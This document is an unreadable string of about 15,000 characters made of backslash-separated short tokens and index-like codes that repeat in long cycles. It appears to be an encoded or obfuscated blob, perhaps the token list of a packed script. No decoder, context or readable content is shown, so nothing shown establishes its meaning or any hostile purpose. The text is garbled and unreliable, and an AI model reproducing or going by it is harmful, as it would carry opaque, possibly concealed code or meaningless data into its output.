a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\19\\a\\l\\a\\M\\a\\s\\a\\e\\a\\p\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\m\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\z\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\i\\a\\M\\a\\v\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\M\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\D\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\m\\a\\b\\11\\a\\d\\a\\b\\l\\a\\h\\a\\c\\a\\b\\16\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\g\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\p\\a\\M\\a\\b\\X\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\g\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\w\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\M\\a\\b\\i\\a\\h\\a\\g\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\g\\a\\m\\a\\b\\l\\a\\l\\a\\N\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\15\\a\\l\\a\\b\\1b\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\M\\a\\j\\a\\s\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\m\\a\\b\\p\\a\\j\\a\\c\\a\\M\\a\\d\\a\\M\\a\\B\\a\\h\\a\\e\\a\\p\\a\\e\\a\\f\\a\\y\\a\\c\\a\\s\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\Y\\a\\12\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\c\\a\\12\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\I\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\z\\a\\15\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\q\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\x\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\b\\b\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Y\\a\\x\\a\\b\\i\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\i\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\g\\a\\c\\a\\b\\h\\a\\g\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\b\\U\\a\\h\\a\\e\\a\\N\\a\\e\\a\\c\\a\\A\\a\\i\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\e\\a\\z\\a\\b\\k\\a\\e\\a\\c\\a\\A\\a\\i\\a\\M\\a\\t\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\z\\a\\b\\k\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\A\\a\\i\\a\\N\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\N\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\b\\f\\a\\n\\a\\M\\a\\Y\\a\\f\\a\\E\\a\\N\\a\\j\\a\\g\\a\\g\\a\\r\\a\\N\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\z\\a\\Y\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\A\\a\\i\\a\\c\\a\\q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\m\\a\\v\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\M\\a\\P\\a\\F\\a\\b\\1b\\a\\d\\a\\b\\R\\a\\x\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\N\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\Q\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a